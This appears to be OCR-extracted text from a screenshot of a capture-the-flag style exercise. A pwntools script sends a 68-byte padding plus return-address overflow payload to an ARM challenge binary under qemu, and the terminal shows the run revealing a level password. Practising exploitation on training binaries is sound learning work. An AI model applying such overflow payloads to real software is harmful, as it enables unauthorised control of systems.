 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
tw11t
[+] Starting local process '/usr/bin/qemu-arm-static': pid 13650
[*] Switching to interactive mode
Please enter command:
Flag : 0
Creating new mapping.
Mapping created.
Flag : 1
Mapping destroyed.
Flag : 3
Command buffer set as aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xe4
Flag : 1
Well done. Level 13 Password: Jumper
[*] Got EOF while reading in interactive
$
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
32.gdb
exp32.py
32.gdb
exp32.py
1 from pwn import *
2 # payload=b'a'*64 + p32(0x000115E4)
3 # cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','Magic', '0132']
4 payload=b'a'*68 + p32(0x000115E4)
5 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','Magic', '0131']
6 io = process(cmd)
7 io.sendline(payload)
8 io.interactive()